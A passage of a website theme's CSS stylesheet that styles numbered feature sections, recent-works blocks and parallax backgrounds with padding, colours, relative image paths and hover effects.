	background: #333333;
	color: #c0c0c0;
}
.features_sec1:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	position: absolute;
	pointer-events: none;
	margin-left: -100px;
	width: 0;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-top: 16px solid #333333;
}
.features_sec1 strong {
	font-weight: 600;
}
.rnews_wra img {
	float: left;
	width: 100%;
	margin-bottom: 18px;
}
.rnews_wra a {
	float: left;
	color: #fff;
}
.rnews_wra a:hover {
	color: #999;
}
.rnews_wra a.dsm {
	float: right;
	color: #999;
	font-size: 12px;
}
.rnews_wra a.dsm:hover {
	color: #fff;
}
.rnews_wra p {
	float: left;
	margin-top: 5px;
}

/* recent works */
.recent_works {
	float: left;
	width: 100%;
	padding: 130px 0px 90px 0px;
	background: url(../images/fullsite-img1.jpg) repeat left top;
	text-align: center;
}

.recent_works2 {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	text-align: center;
}

.recent_works3 {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	text-align: center;
	margin-bottom: -30px;
}


/* features section 2 */
.features_sec2 {
	float: left;
	width: 100%;
	padding: 100px 0px 106px 0px;
	background: #e54c4c url(../images/tex-bg1.png) repeat left top;
	text-align: center;
}
.features_sec2 .box {
	float: left;
	width: 95%;
	background: #fff;
	border-radius: 3px;
	padding: 35px 35px 35px 35px;
	text-align: left;
	box-shadow: 5px 5px 0px rgba(0,0,0,0.1);
}
.features_sec2 .box img {
	float: left;
	margin-left: -55px;
	margin-right: 20px;
	border-radius: 3px;
}
.features_sec2 .box h5 {
	margin-bottom: 7px;
	line-height: 21px;
	clear: inherit;
}


/* features section 3 */
.features_sec3 {
	float: left;
	width: 100%;
	padding: 115px 0px;
	text-align: center;
}
.features_sec3 .box {
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 55px;
}
.features_sec3 .box.last {
	margin-bottom: 0px;
}
.features_sec3 .box .left {
	float: left;
}
.features_sec3 .box .right {
	float: left;
	width: 76%;
	margin-left: 7%;
}
.features_sec3 .box.two {
	text-align: center;
}

.features_sec3.two {
	padding: 120px 0px 0px 0px;
}
.features_sec3.two .box {
	margin-bottom: 0px;
}





/* features section 4 */
.features_sec4  {
	float: left;
	position: relative;
	z-index: 9;
	background: #eee;
	width: 100%;
	padding: 115px 0px;
}
.features_sec4:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0; 
	right:44%;
	bottom: 0;
	left: 0;
	background: #f7f7f7;
}
.features_sec4 .lblogs {
	float: left;
	width: 43%;
	margin-right: 7%;
}
.features_sec4 .lblogs.last {
	margin-right: 0%;
}
.features_sec4 .lblogs .lbimg img {
	float: left;
	width: 100%;
	margin-bottom: 23px;
}
.features_sec4 .lblogs .lbimg span {
	float: left;
	width: 40px;
	height: 50px;
	font-size: 18px;
	color: #e3e3e3;
	background: #e54c4c;
	margin-top: -73px;
	text-align: center;
	font-weight: 600;
}
.features_sec4 .lblogs .lbimg span strong {
	display: block;
	font-size: 10px;
	color: #e3e3e3;
	background: #3c3c3c;
	font-weight: normal;
}
.features_sec4 .lblogs a.smlinks {
	float: left;
	color: #999;
	font-size: 12px;
	border: 1px solid #e1e1e1;
	padding: 0px 10px;
	margin-right: 3px;
	margin-top: 5px;
}
.features_sec4 .lblogs a.smlinks:hover {
	color: #333;
	border: 1px solid #999;
}
.features_sec4 .lblogs p {
	clear: both;
	float: left;
	margin-top: 14px;
	margin-bottom: 30px;
}
.features_sec4 a.remobut {
	float: left;
	color: #e54c4c;
	text-transform: uppercase;
	border: 1px solid #e1e1e1;
	padding: 9px 22px;
	margin-right: 2px;
	border-radius: 3px;
}
.features_sec4 a.remobut:hover {
	color: #333;
	background: #fff;
}

.features_sec4 .peosays {
	float: left;
	width: 95%;
	margin-left: 5%;
}
.compose-mode .features_sec4 .peosays {
	min-width: 450px;
	margin-left: 0px;
}	
.features_sec4 .peosays .box {
	float: left;
	width: 100%;
	padding-bottom: 35px;
	border-bottom: 4px solid #d3d3d3;
	text-align: left;
}
.features_sec4 .peosays .ppimg {
	float: left;
	width: 100%;
	padding-bottom: 25px;
	margin-bottom: 25px;
	background: url(../images/h-arrow-line1.png) no-repeat left bottom;
}
.features_sec4 .peosays .ppimg img {
	float: left;
	width: 80px;
	height: 80px;
	border-radius: 100%;
	margin-right: 20px;
}
.features_sec4 .peosays .ppimg h6 {
	margin-top: 16px;
	margin-bottom: 0px;
	text-align: left;
}
.features_sec4 .peosays .ppimg h6 em {
	display: block;
	font-size: 12px;
	color: #999;
	font-style: normal;
	font-weight: normal;
}
.features_sec4 .peosays .box span {
	float: left;
	width: 100%;
	margin-top: 30px;
	color: #e54c4c;
	text-transform: uppercase;
}
.features_sec4 .peosays .box span i {
	font-size: 12px;
	margin-right: 2px;
}


/* features section 5 */
.features_sec5 {
	float: left;
	width: 100%;
	padding: 120px 0px 0px 0px;
	text-align: center;
}
.features_sec5 .box {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 10px;
}
.features_sec5 .box.last {
	margin-right: 0%;
}
.features_sec5 .box img {
	border: 4px solid #eee;
	border-radius: 3px;
	width: 100%;
}
.features_sec5 .box h6 {
	font-size: 14px;
	font-weight: 500;
	margin-top: 10px;
}
body .features_sec5 p {
	width: 85%;
	clear: both;
	margin: 0 auto 45px auto !important;
}
.features_sec5 .lgbut {
	color: #333;
	font-weight: 600;
	background: #f3f3f3;
	padding: 10px 35px;
	border-radius: 20px;
	transition: all 0.3s ease;
}
.features_sec5 .lgbut:hover {
	color: #fff;
	background: #333;
}

/* features section 6 */
.features_sec6 {
	float: left;
	width: 100%;
	background: #333;
}
.features_sec6 .fimg {
	float: left;
	width: 50%;
	min-height: 560px;
	background: url(../images/site-img18.jpg) no-repeat right top;
}
.features_sec6 .fimg2 {
	float: left;
	width: 50%;
	min-height: 560px;
	background: url(../images/site-img91.jpg) no-repeat right top;
}
.features_sec6 .rbox {
	float: left;
	width: 50%;
	padding: 110px 150px 110px 70px;
}
.features_sec6 .rbox h5 {
	font-weight: 300;
	padding-bottom: 40px;
	margin-bottom: 50px;
	/*border-bottom: 1px solid #484848;*/
}
.features_sec6 .ibox {
	float: left;
	width: 46%;
	margin-right: 8%;
}
.features_sec6 .ibox.last {
	margin-right: 0%;
}
.features_sec6 .ibox .left {
	float: left;
	width: 20%;
}
.features_sec6 .ibox .left i {
	color: #e54c4c;
	font-size: 27px;
}
.features_sec6 .ibox .right {
	float: left;
	width: 80%;
}
.features_sec6 .ibox h5 {
	font-weight: 400;
	border: none;
	padding: 0;
	margin-bottom: 12px;
	line-height: 16px;
}

.features_sec6.two {
	background: #f3f3f3;
}
.features_sec6.two .fimg {
	background: url(../images/site-img57.jpg) no-repeat right top;
}
.features_sec6.two .rbox h5 {
	color: #333;
	/*border-bottom: 1px solid #e3e3e3;*/
}
.features_sec6.two .ibox .left i {
	color: #999;
	font-size: 27px;
}
.features_sec6.two .ibox h5 {
	border: none;
}


/* features section 7 */
.features_sec7 {
	float: left;
	width: 100%;
	padding: 115px 0px 75px 0px;
	text-align: center;
	background: #f4f4f4;
	border-bottom: 3px double #f1f1f1;
}
.features_sec7.two {
	padding: 100px 0px 75px 0px;
	background: #eee;
	border-bottom: none;
}
.features_sec7 .box {
	float: left;
	width: 100%;
	padding: 30px 0px 45px 0px;
	transition: all 0.3s ease;
	border-radius: 3px;
}
.features_sec7 .box:hover,
.features_sec7 .box.active {
	background: #fff;
}
.features_sec7 .box .ibox {
	margin: 0 auto 45px auto;
	width: 162px;
	height: 162px;
	padding: 30px 0px 0px 0px;
	text-align: center;
	background: url(../images/site-img19.png) no-repeat center top;
}
.features_sec7 .box .ibox h6 {
	color: #fff;
	background: #e54c4c;
	padding: 1px 0px 2px 0px;
	border-radius: 3px;
	margin-top: 14px;
	font-weight: 500;
}
.features_sec7 .box p {
	margin-bottom: 35px;
}
.features_sec7 .box .tbut {
	color: #333;
	background: #fff;
	padding: 7px 22px;
	border-radius: 20px;
	border: 1px solid #fff;
	
}
.features_sec7 .box .tbut:hover {
	background: none;
}
.features_sec7 .box:hover .tbut {
	background: #f3f3f3;
}

/* features section 8 */
.features_sec8 {
	float: left;
	width: 100%;
	padding: 120px 0px 0px 0px;
}
.features_sec8 .flex-control-nav {
    bottom: 30px;
}
body .features_sec8 .left {
	float: left;
	width: 40%;
	margin-left: 7%;
	margin-right: 8%;
	padding-top: 40px;
	padding: 0px;
}
.features_sec8 .left h1 {
	font-weight: 300;
	margin-bottom: 12px;
	line-height: initial;
}
.features_sec8 .left span {
	float: left;
	width: 160px;
	height: 1px;
	background: #e54c4c;
}
.features_sec8 .left h1 strong {
	font-weight: 600;
	display: block;
}
.features_sec8 .left i {
	display: block;
	font-size: 30px;
	color: #c3c3c3;
	margin-bottom: 20px;
	margin-top: 10px;
}
.features_sec8 .left i.cir {
	width: 58px;
	height: 58px;
	text-align: center;
	vertical-align: middle;
	line-height: 58px;
	border-radius: 100%;
	border: 1px solid #eee;
	margin-top: 0px;
}
body .features_sec8 .right {
	float: left;
	width: 38%;
	padding: 0px;
}
.features_sec8 .right img {
	float: right;
	width: 100%;
}

/* features section 9 */
.features_sec9 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	text-align: center;
}
.features_sec9.two {
	padding-top: 100px;
	background: #eee;
}
.features_sec9 .tbox {
	float: left;
	width: 100%;
	padding-bottom: 40px;
	border-bottom: 3px solid #f3f3f3;
	transition: all 0.3s ease;
}
.features_sec9 .tbox:hover {
	background: #f9f9f9;
}
.features_sec9 .tbox:hover i {
	background: #fff;
	border: 1px solid #eee;
}
.features_sec9 .tbox img {
	float: left;
	margin-bottom: 35px;
}
.features_sec9 .tbox h6 {
	font-weight: 500;
	margin-bottom: 0px;
}
.features_sec9 .tbox em {
	font-size: 12px;
	font-style: normal;
	display: block;
	margin-bottom: 16px;
}
.features_sec9 .tbox i {
	width: 28px;
	height: 28px;
	background: #f3f3f3;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 28px;
	margin: 25px 2px 0px 2px;
	color: #454545;
	border: 1px solid #f3f3f3;
	transition: all 0.3s ease;
}
.features_sec9 .tbox i:hover {
	background: #eee;
}

.features_sec9.three {
	padding-bottom: 80px;
}
.features_sec9.three .tbox {
	border-bottom: none;
}
.features_sec9.three .tbox:hover {
	background: none;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.3);
}

.features_sec9.four {
	padding-bottom: 80px;
	background: #f3f3f3;
}
.features_sec9.four .tbox {
	border-bottom: none;
}
.features_sec9.four .tbox:hover {
	background: #fff;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}



/* features section 10 */
.features_sec10 {
}

/* features section 11 */
.features_sec11 {
	float: left;
	width: 100%;
	padding: 120px 0px 110px 0px;
}

/* features section 12 */
.features_sec12 {
	float: left;
	width: 100%;
	padding: 120px 0px 110px 0px;
	background: #f3f3f3 url(../images/fullsite-img4.jpg) repeat-y center top;
}
.features_sec12 .box {
	float: left;
	width: 100%;
	text-align: center;
}
.features_sec12 .box img {
	width: 140px;
	height: 140px;
	border-radius: 100%;
	display: block;
	margin: 0 auto;
	margin-bottom: 30px;
}
.features_sec12 .box h5 {
	font-weight: 500;
}

.features_sec12.two {
	float: left;
	width: 100%;
	padding: 120px 0px 110px 0px;
	background: #fff;
}

.features_sec12.three {
	float: left;
	width: 100%;
	padding: 100px 0px 120px 0px;
	background: #fff;
	text-align: center;
}


/* features section 13 */
.features_sec13 {
	float: left;
	width: 100%;
}
.features_sec13 img {
	float: left;
	box-shadow: 0 -5px 6px -6px rgba(0,0,0,0.1);
}
body .features_sec13 .vc_single_image-wrapper{
	display: block;
}
/* features section 14 */
.features_sec14 {
	float: left;
	width: 100%;
	padding: 100px 0px;
	background: #e54c4c;
}
.features_sec14 .one_fifth {
	padding: 10px 10px 3px 10px;
	text-align: center !important;
	border: 1px solid rgba(255, 255, 255, 0.3);
}

.features_sec14.two {
	padding: 70px 0px;
	background: #eee;
}
.features_sec14.two .one_fifth {
	padding: 7px 10px 0px 10px;
	text-align: center;
	border: 1px solid rgba(0, 0, 0, 0.05);
}

/* features section 30 */
.features_sec30 {
	float: left;
	width: 100%;
	padding: 20px 0px;
}
.features_sec30 .left {
	float: left;
	width: 15%;
	font-size: 30px;
	margin-top: 7px;
	color: #e54c4c;
}
.features_sec30 .right {
	float: left;
	width: 85%;
}

/* features section 31 */
.features_sec31 {
	float: left;
	width: 100%;
	padding: 80px 0px;
	background: #e54c4c;
}
body * .features_sec31 .one_fourth {
	padding: 30px 0px 20px 0px;
	text-align: center;
	border: 3px solid rgba(255, 255, 255, 0.18);
}
.features_sec31.parallax {
	padding: 100px 0px;
	background: #1e1e1e url("../images/fullsite-img8.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.features_sec31.parallax .one_fourth {
	border: none;
}

/* features section 32 */

.recent_works2 .margin_top1{
	display: none;
}
.features_sec32 .box span {
	font-size: 100px;
	color: #999;
}
.features_sec32 {
	float: left;
	width: 100%;
	padding: 85px 0px 0px 0px;
	text-align: center;
}
.features_sec32 .box {
	float: left;
	width: 100%;
}
.features_sec32 .box .glyph-item {
	font-size: 100px;
	color: #999;
}

/* features section 33 */
.features_sec33 {
	float: left;
	width: 100%;
	padding: 130px 0px 0px 0px;
	background: #f3f3f3;
}
.features_sec33 h6 {
	margin-bottom: 10px;
}
.features_sec33 .left {
	float: left;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 20px;
	text-align: right;
}
.features_sec33 .left span {
	float: right;
	width: 50px;
	height: 1px;
	background: #333;
	margin-bottom: 20px;
}
.features_sec33 .center {
	float: left;
	width: 100%;
}
.features_sec33 .center img {
	display: block;
	margin: 0 auto;
}
.features_sec33 .right {
	float: left;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 20px;
	text-align: left;
}
.features_sec33 .right span {
	float: left;
	width: 50px;
	height: 1px;
	background: #333;
	margin-bottom: 20px;
}
.features_sec33 .left i,
.features_sec33 .right i {
	width: 52px;
	height: 52px;
	font-size: 20px;
	color: #333;
	border: 1px solid #333;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 52px;
	margin-bottom: 18px;
}

/* features section 34 */
.features_sec34 {
	float: left;
	width: 100%;
	padding: 140px 0px 120px 0px;
	background: #333;
	text-align: center;
}
.features_sec34 .box {
	float: left;
	width: 95%;
	background: #fff;
	border-radius: 3px;
	padding: 35px 35px 35px 35px;
	text-align: left;
	box-shadow: 5px 5px 0px rgba(0,0,0,0.3);
	text-align: center;
	transition: all 0.3s ease;
}
.features_sec34 .box:hover {
	background: #e3e3e3;
}
.features_sec34 .box img {
	margin-top: -70px;
	border-radius: 100%;
	margin-bottom: 25px;
}
.features_sec34 .box h5 {
	margin-bottom: 7px;
	line-height: 21px;
}

/* features section 35 */
.features_sec35 {
	float: left;
	width: 100%;
	padding: 120px 0px;
}
.features_sec35 .box {
	float: left;
	width: 100%;
	text-align: center;
}
.features_sec35 .box .icon {
	color: #b3b3b3;
	font-size: 40px;
	width: 120px;
	height: 134px;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	line-height: 134px;
	margin-bottom: 35px;
	background: url(../images/site-img58.png) no-repeat center top;
	transition: all 0.3s ease;
}
.features_sec35 .box .icon:hover {
	color: #fff;
}


/* features section 36 */
.features_sec36 {
	float: left;
	width: 100%;
	padding: 120px 0px 120px 0px;
	background: #eee;
}

/* features section 37 */
.features_sec37 {
	float: left;
	width: 100%;
	padding: 115px 0px 100px 0px;
	text-align: center;
}



/* features section 38 */
.features_sec38 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	text-align: center;
	background: #333 url(../images/fullsite-img9.png) no-repeat center top;
}
.features_sec38 img {
	width: 90px;
	height: 90px;
	border-radius: 100%;
	border: 3px solid #fff;
	margin-bottom: 18px;
}
.features_sec38 h6 {
	color: #e54c4c;
	margin-bottom: 0px;
}
.features_sec38 h6 em {
	color: #999;
	font-size: 12px;
	font-style: normal;
	display: block;
	font-weight: 300;
	margin-top: -4px;
}
body * div.features_sec38 p {
	color: #fff;
	font-size: 16px;
	line-height: 27px;
	width: 75%;
	margin: 50px auto 30px auto !important;
}

.features_sec38.two {
	background: #f7f7f7 url(../images/fullsite-img9.png) no-repeat center top;
}
.features_sec38.two p {
	color: #727272;
	margin: 30px auto 30px auto;
}

.features_sec38.three {
	background: #fff;
}
.features_sec38.three p {
	color: #727272;
	margin: 30px auto 30px auto;
}

/* features section 39 */
.features_sec39 {
	float: left;
	width: 100%;
	padding: 0px 0px 120px 0px;
	background: #eee;
}
.features_sec39 .box1 {
	float: left;
	width: 50%;
	min-height: 560px;
	background: no-repeat center top;
	background-size: auto 100%;
	transition: all .3s ease-in-out;
	position: relative;
}
.features_sec39 .box1:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 0px rgba(0,0,0,0.18);
}
.features_sec39 .box1 .hovcont {
	float: left;
	width: 100%;
	padding: 14px 35px;
	background: rgba(0, 0, 0, 0.59);
	bottom: 0px;
	position: absolute;

}
.features_sec39 .box1 .hovcont h2 {
	color: #fff;
	font-size: 35px;
	font-weight: 300;
	margin-bottom: 10px;
}
.features_sec39 .box1 .hovcont h5 {
	color: #a3a3a3;
	font-size: 16px;
	font-weight: 300;
	margin-bottom: 0px;
	line-height: 18px;
}

.features_sec39 .box2 {
	float: left;
	width: 25%;
	min-height: 280px;
	background: no-repeat center top;
	background-size: auto 100%;
	transition: all .3s ease-in-out;
	position: relative;
}
.features_sec39 .box2:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 0px rgba(0,0,0,0.18);
}
.features_sec39 .box2 .hovcont {
	float: left;
	width: 100%;
	padding: 8px 18px;
	background: rgba(0, 0, 0, 0.59);
	bottom: 0px;
	position: absolute;
}
.features_sec39 .box2 .hovcont h3 {
	color: #fff;
	font-size: 21px;
	font-weight: 300;
	margin-bottom: 3px;
	line-height: 25px;
}
.features_sec39 .box2 .hovcont h5 {
	color: #a3a3a3;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 0px;
	line-height: 16px;
}

.features_sec39 .box3 {
	float: left;
	width: 50%;
	min-height: 280px;
	background: no-repeat center top;
	background-size: auto 100%;
	transition: all .3s ease-in-out;
	position: relative;
}
.features_sec39 .box3:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 0px rgba(0,0,0,0.18);
}
.features_sec39 .box3 .hovcont {
	float: left;
	width: 100%;
	padding: 8px 18px;
	background: rgba(0, 0, 0, 0.59);
	bottom: 0px;
	position: absolute;
}
.features_sec39 .box3 .hovcont h3 {
	color: #fff;
	font-size: 21px;
	font-weight: 300;
	margin-bottom: 3px;
	line-height: 25px;
}
.features_sec39 .box3 .hovcont h5 {
	color: #a3a3a3;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 0px;
	line-height: 16px;
}

.features_sec39 .box1:hover,
.features_sec39 .box2:hover,
.features_sec39 .box3:hover {
	position: relative;
	z-index: 99;
}

.features_sec39.parallax {
	float: left;
	width: 100%;
	text-align: left;
	padding: 140px 0px;
	background: #1e1e1e url(../images/fullsite-img12.jpg);
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	
}


/* features section 40 */
.features_sec40 {
	float: left;
	width: 100%;
	padding: 0px 0px 100px 0px;
	background: #eee;
}
.features_sec40 .ibox{
	display: inline-block;
	clear: both;
	margin-bottom: 40px;
}
.features_sec40 .rimg {
	width: auto;
}
.features_sec40 h2 {
	font-weight: 400;
	margin-bottom: 18px;
	text-align: left;
}
body .features_sec40 h6 {
	font-weight: 500;
	line-height: 18px;
	margin-bottom: 7px;
	clear: none;
}
.features_sec40 i {
	float: left;
	color: #fff;
	font-size: 25px;
	background: #e54c4c;
	border-radius: 3px;
	width: 45px;
	height: 45px;
	text-align: center;
	vertical-align: middle;
	line-height: 45px;
	margin-right: 20px;
	margin-bottom: 30px;
}

/* features section 41 */
.features_sec41 {
	float: left;
	width: 100%;
	padding: 110px 0px;
	position: relative;
	background: #333333;
	color: #c0c0c0;
	text-align: center;
}
.features_sec41 .ciric {
	color: #fff;
	font-size: 50px;
	border: 1px solid #fff;
	width: 120px;
	height: 120px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 125px;
	margin: 0 auto 30px auto;
}

/* features section 42 */
.features_sec42 {
	float: left;
	width: 100%;
	padding: 120px 0px 0px 0px;
}

/* features section 43 */
.features_sec43 {
	float: left;
	width: 100%;
	padding: 30px 30px 40px 0px;
	position: relative;
	background: #333333;
	color: #DADADA;
	margin: 0;
}
.features_sec43 h5.light2 {
	color: #D4D4D4;
	line-height: 1.4em;
}
.features_sec43 .but_large1:hover {
	background-color: #972D2D;
}
/*.features_sec43 a, .features_sec43 a:hover {
	color: #F90;
}*/
/* features section 44 */
.features_sec44 {
	float: left;
	width: 100%;
	padding: 145px 0px 120px 0px;
	text-align: center;
}
.features_sec44 .box {
	float: left;
	width: 100%;
	padding: 0px 45px 55px 45px;
	border: 1px solid #eee;
}
.features_sec44 .box .ciref2 {
	margin-top: -37px;
}
.features_sec44 .box h5 {
	font-weight: 500;
	margin-top: 10px;
	margin-bottom: 25px;
}

.features_sec44.two {
	background: #f3f3f3;
}
.features_sec44.two .box {
	border: 1px solid #e9e9e9;
	background: #fff;
}

/* features section 45 */
.features_sec45 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	text-align: center;
}
.features_sec45 h1 em {
	color: #e54c4c;
	font-style: normal;
}
.features_sec45 h1 b {
	font-weight: 300;
	display: block;
	margin-top: 12px;
}
.features_sec45 .box {
	float: left;
	margin-bottom: 40px;
	margin-left: 26.5%;
}
.features_sec45 .ibox {
	float: left;
	width: 162px;
	height: 162px;
	padding: 0px 0px 0px 0px;
	margin: 0 10px;
	text-align: center;
	line-height: 160px;
	background: url(../images/site-img19.png) no-repeat center top;
}
.features_sec45 p{
	margin: 0 auto !important;
}
/* features section 46 */
.features_sec46 {
	float: left;
	width: 100%;
	padding: 80px 0px;
	background: #f3f3f3;
}
.features_sec46.two {
	padding: 80px 0px 65px 0px;
}

/* features section 47 */
.features_sec47 {
	float: left;
	width: 100%;
	padding: 100px 0px 80px 0px;
	position: relative;
	color: #c0c0c0;
}
.features_sec47 .vc_images_carousel{
	margin: 0 auto;
}
/* features section 48 */
.features_sec48 {
	float: left;
	width: 100%;
	padding: 90px 0px;
	text-align: center;
}
.features_sec48 .glyph-item {
	color: #ccc;
	font-size: 50px;
	margin-bottom: 30px;
	display: block;
}
.features_sec48 span {
	color: #ccc;
	font-size: 50px;
	margin-bottom: 30px;
	display: block;
}
/* features section 49 */
.features_sec49 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #e54c4c url(../images/site-img75.png) no-repeat right top;
}

.features_sec49.four {
	padding: 80px 0px 120px 0px;
	background: #fff;
	text-align: center;
}
.features_sec49.four h2 {
	color: #333;
}
.features_sec49.four em {
	color: #999;
	font-weight: normal;
}
.features_sec49 h2 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 40px;
}
.features_sec49 strong {
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	background: #333;
	padding: 5px 20px;
	margin-right: 20px;
}
.features_sec49 em {
	color: #fff;
	font-family: 'Dancing Script', cursive;
	font-size: 25px;
	font-weight: bold;
}
.features_sec49.two {
	background: #fff;
	text-align: center;
}
.features_sec49.two h2 {
	color: #333;
}
.features_sec49.two em {
	color: #999;
	font-weight: normal;
}

/* features section 50 */
.features_sec50 {
	float: left;
	width: 100%;
	padding: 0px;
}
.features_sec50 img {
	float: left;
	width: 100%;
}

/* features section 51 */
.features_sec51 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}

/* features section 52 */
.features_sec52 {
	float: left;
	width: 100%;
	padding: 120px 0px;
}

/* features section 53 */
.features_sec53 {
	float: left;
	width: 100%;
	padding: 20px 0px 20px 0px;
	text-align: center; 
	background: #fff;
}
.features_sec53 h2 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 400;
}
.features_sec53 .box {
	float: left;
	width: 100%;
	padding: 50px 30px 50px 30px;
	border: 1px solid #eee;
	transition: all 0.3s ease;
}
.features_sec53 .box span{
	color: #333;
	font-size: 45px;
	margin-bottom: 25px;
	display: block;
}
.features_sec53 .box .glyph-item {
	color: #333;
	font-size: 45px;
	margin-bottom: 25px;
	display: block;
}
.features_sec53 .box p {
	margin-top: 20px;
}
.features_sec53 .box:hover,
.features_sec53 .box.active {
	margin-top: -10px;
	background: #f9f9f9;
}

/* features section 54 */
.features_sec54 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	text-align: center;
	background: #f3f3f3;
}
.features_sec54 .peosays1 {
	float: left;
	width: 100%;
	text-align: center;
	font-size: 16px;
	line-height: 27px;
}
.features_sec54 img {
	width: 180px;
	height: 180px;
	border-radius: 100%;
	border: 8px solid #fff;
	margin-bottom: 10px;
}

/* features section 55 */
.features_sec55 {
	float: left;
	width: 100%;
	padding: 113px 0px 120px 0px;
	background: #f3f3f3;
}

/* features section 56 */
.features_sec56 {
	float: left;
	width: 100%;
	padding: 113px 0px 80px 0px;
	background: #f3f3f3;
}

/* features section 57 */
.features_sec57 {
	float: left;
	width: 100%;
	padding: 140px 0px 140px 0px;
	text-align: center;
}
.features_sec57 .ih-item img {
	border: 7px solid #fff;
	box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}

/* features section 58 */
.feature_sec58 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
}
.feature_sec58 .attbox {
	float: left;
	width: 100%;
	height: 320px;
	background: #fff;
	border: 1px solid #eee;
	margin-top: 80px;
}
.feature_sec58 .attbox .box {
	float: left;
	width: 100.8%;
	height: 320px;
	background: #fff;
	border: 1px solid #eee;
	margin-left: -3px;
	margin-top: -3px;
	transition: all 0.3s ease;
}
.feature_sec58 .attbox .box:hover {
	background: #f7f7f7;
}
.feature_sec58 .cirimg {
	width: 160px;
	height: 160px;
	border-radius: 100%;
	border: 5px solid #eee;
	overflow: hidden;
	margin-bottom: 14px;
	transition: all 0.3s ease;
	margin-top: -80px;
	background: #fff;
}
.feature_sec58 .attbox .box:hover .cirimg {
	border: 5px double #fff;
	box-shadow: 0px 5px 0px rgba(0,0,0,0.1);
}
.feature_sec58 .attbox h5 {
	margin-bottom: 0px;
}
.feature_sec58 .attbox em {
	font-size: 13px;
	color: #999;
	font-style: normal;
}
.feature_sec58 .attbox p {
	font-size: 13px;
	width: 80%;
	margin: 14px auto 28px auto;
}

/* features section 59 */
.features_sec59 {
	float: left;
	width: 100%;
	padding: 115px 0px 110px 0px;
	background: #f3f3f3 url(../images/pattern1.png) repeat left top !important;
}
.features_sec59 img {
	width: 100%;
	margin-left: 5px;
	border: 7px solid #fff;
	-webkit-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.3);
}

.features_sec59.two {
	background: #f3f3f3 url(../images/pattern2.png) repeat left top;
}

/* features section 60 */
.features_sec60 {
	float: left;
	width: 100%;
	padding: 115px 0px 120px 0px;
}

/* features section 61 */
.feature_sec61 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}

/* features section 62 */
.features_sec62 {
	float: left;
	width: 100%;
	padding: 120px 0px;
}
.features_sec62 .box {
	float: left;
	width: 100%;
	text-align: center;
}
.features_sec62 .box .icon {
	color: #b3b3b3;
	font-size: 40px;
	width: 120px;
	height: 134px;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	line-height: 122px;
	margin-bottom: 35px;
	background: url(../images/site-img93.png) no-repeat center top;
	transition: all 0.3s ease;
}
.features_sec62 .box .icon:hover {
	color: #e54c4c;
}

/* features section 63 */
.features_sec63 {
	float: left;
	width: 100%;
	padding: 0px;
	text-align: center;
}
.features_sec63 .box {
	float: left;
	width: 20%;
	border-right: 1px solid #eee;
}
.features_sec63 .box h6 {
	margin-bottom: 0px;
}
.features_sec63 .box.last {
	border-right: none;
}
.features_sec63 .box .glyph-item,.features_sec63 .box span {
	color: #e3e3e3;
	font-size: 40px;
	display: block;
	margin-bottom: 18px;
}

/* features section 64 */
.features_sec64 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
}
.features_sec64 .flips1_front img {
	border-radius: 100%;
}
.features_sec64 .flips1_front h5 {
	margin-top: 18px;
	margin-bottom: 0px;
}

.features_sec64.two {
	background: none;
}

/* features section 65 */
.features_sec65 {
	float: left;
	width: 100%;
	padding: 80px 0px;
	background: #eee;
}




/*----------------------------------------------------
   PARALLAX SECTIONS
------------------------------------------------------*/

/* parallax section 1 */
.parallax_section1 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #1e1e1e url(../images/fullsite-img2.jpg);
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section1 h2 {
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	width: 50%;
	line-height: 38px;
	font-family: 'Dancing Script', cursive;
	background: rgba(0, 0, 0, 0.58);
	padding: 30px 30px 30px 40px;
	border-left: 5px solid #e54c4c;
}
body .parallax_section1 p {
	color: #fff;
	font-size: 18px;
	margin-bottom: 45px;
	width: 50%;
}

/* parallax section 2 */
.parallax_section2 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
